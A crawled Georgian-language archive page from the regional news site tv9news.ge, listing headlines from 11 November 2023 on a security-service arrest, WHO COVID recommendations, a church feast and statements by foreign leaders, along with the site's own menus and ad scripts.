

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tv9news.ge/ka/statiebis-arqivi/2023/11?day=11
body_size: 16089
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://www.tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="მეცხრე, არხი, ახალციხე, სამცხე-ჯავახეთი,ეთნიკური უმცირესობა, რელიგიური კონფლიქტები, ტურიზმი, რაბათი, ვარძია, აბასთუმანი, ასპინძა, მუსლიმი, კათოლიკე, ჯავახეთი, პოლიტიკა, ეკონომიკა, რუსეთი, ვიზა, სოფელი, პანდემია, კოვიდ19, პოლიცია, სასამართლო, საავადმყოფო" />
  <meta name="description" content="ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის" />
  <meta name="generator" content="IREX CMS" />
  <title> არქივი: - მეცხრე არხი</title>
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://www.tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" rel="image_src"  />
  <meta property="og:title" content="არქივი:" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://www.tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" />
  <meta property="og:url" content="https://www.tv9news.ge/ka/statiebis-arqivi/2023/11" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "archive";
layout = "";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://www.tv9news.ge/'> 
    <img src='https://www.tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="282" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li class="item1"><a href="https://www.tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								
							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "archive";
layout = "";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

</body>
</html>
</div>
									</div>
																<div class="page_body">
    <form id="jForm" action="" method="post">
                    <div class="page_title"><span>არქივი:</span></div>
                    <div class="archive_filter">
                <span>ფილტრი&nbsp;</span>
                <input type="text" name="filter" value="" id="archive_input" class="inputbox" onchange="document.jForm.submit();" />
                        <select name="month" id="month" size="1" class="inputbox"><option value="" >თვე</option><option value="01" >იან</option><option value="02" >თებ</option><option value="03" >მარ</option><option value="04" >აპრ</option><option value="05" >მაი</option><option value="06" >ივნ</option><option value="07" >ივლ</option><option value="08" >აგვ</option><option value="09" >სექ</option><option value="10" >ოქტ</option><option value="11"  selected="selected">ნოე</option><option value="12" >დეკ</option></select>            <select name="year" id="year" size="1" class="inputbox"><option value="" >წელი</option><option value="2015" >2015</option><option value="2016" >2016</option><option value="2017" >2017</option><option value="2018" >2018</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2021" >2021</option><option value="2022" >2022</option><option value="2023"  selected="selected">2023</option><option value="2024" >2024</option><option value="2025" >2025</option></select><select name="limit" id="limit" class="inputbox" size="1" onchange="this.form.submit()"><option value="5" >5</option><option value="10" >10</option><option value="15" >15</option><option value="20"  selected="selected">20</option><option value="25" >25</option><option value="30" >30</option><option value="50" >50</option><option value="100" >100</option><option value="1000" >1000</option></select>            <button type="submit" class="archive_button">გაფილტვრა</button>
        </div>

<ul id="archive-list" style="list-style: none;">
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/samarthali/article/41813-amoghebulia-eleqtroshokebi-yalbi-dokumentebi-asafethqebeli-nivthierebeb-da-aisisis-drosha-susma-ori-migranti-daakava">
                            ამოღებულია ელექტროშოკები, ყალბი დოკუმენტები, ასაფეთქებელი ნივთიერებებ და აისისის დროშა- სუსმა ორი მიგრანტი დააკავა</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/samarthali">								სამართალი									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 11 ნოემბერი 2023 13:33			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/covid-19/article/41812-janmom-koronavirusthan-brdzolis-rekomendaciebi-ganaakhla">
                            ჯანმომ კორონავირუსთან ბრძოლის რეკომენდაციები განაახლა </a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/covid-19">								COVID19									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 11 ნოემბერი 2023 13:23			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/religia/article/41811-serapion-zarzmelis-khsenebis-dghes-adigenshi-zarzmobas-aghnishnaven">
                            სერაპიონ ზარზმელის ხსენების დღეს ადიგენში ზარზმობას აღნიშნავენ</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/religia">								რელიგია									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 11 ნოემბერი 2023 12:15			</span>
								</h5>
		<div class="intro">
			 
...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/statiebis-arqivi/article/77/41804-msoflio-liderebma-hamasi-unda-dagmon-da-ara-israeli-nethaniahu">
                            მსოფლიო ლიდერებმა ჰამასი უნდა დაგმონ და არა ისრაელი - ნეთანიაჰუ</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/statiebis-arqivi/77-2016-12-24-11-50-07">								რეგიონი									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 11 ნოემბერი 2023 11:20			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/politika/article/41801-yvela-eri-imsakhurebs-pativiscemas-volodimir-zelenski">
                            ყველა ერი იმსახურებს პატივისცემას - ვოლოდიმირ ზელენსკი</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/politika">								პოლიტიკა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 11 ნოემბერი 2023 11:10			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/politika/article/41799-minda-mivesalmo-evrokomisiis-gadatsyvetilebas-nikol-fashiniani">
                            მინდა მივესალმო ევროკომისიის გადაწყვეტილებას - ნიკოლ ფაშინიანი</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/politika">								პოლიტიკა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 11 ნოემბერი 2023 11:06			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
</ul>
<div id="navigation">
	<span></span>
	<span></span>
</div>

        <input type="hidden" name="view" value="archive" />
        <input type="hidden" name="option" value="com_content" />
        <input type="hidden" name="viewcache" value="0" />
    </form>
</div>
																	<div class="center_bot_wrapper">
										
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        სხვა სიახლეები                        </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala">
                                            <img  src="/buffer/pictures/22/1b9b167b28cd809970d08ee0e8e33a3e.jpg" alt="ვალუტის კურსი შეიცვალა" align="left" title="ვალუტის კურსი შეიცვალა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ekonomika" >
                                    ეკონომიკა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    18:42 / 27.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala">
                                    ვალუტის კურსი შეიცვალა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                            <img  src="/buffer/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt="პირველკლასელთა რეგისტრაცია დაიწყო" align="left" title="პირველკლასელთა რეგისტრაცია დაიწყო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ganathleba" >
                                    განათლება                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    13:00 / 23.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                    პირველკლასელთა რეგისტრაცია დაიწყო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                            <img  src="/buffer/pictures/22/9987e8042bb1e6b911b8358319c6ecf5.jpg" alt="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" align="left" title="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/kultura" >
                                    კულტურა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:18 / 15.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                    ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                            <img  src="/buffer/pictures/22/20fa83e3e719389ce7737aaad23ee172.jpg" alt="დღეს თამარობაა" align="left" title="დღეს თამარობაა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/religia" >
                                    რელიგია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:02 / 14.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                    დღეს თამარობაა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                            <img  src="/buffer/pictures/22/d38bc91cf9e70536c344fb93884b8f40.jpg" alt="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" align="left" title="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/multimedia" >
                                    მულტიმედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:26 / 09.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                    აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                            <img  src="/buffer/pictures/22/6cf717f66ed7ead41a0aec0937a381c1.jpg" alt="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" align="left" title="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/sporti" >
                                    სპორტი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:27 / 10.04.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                    საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
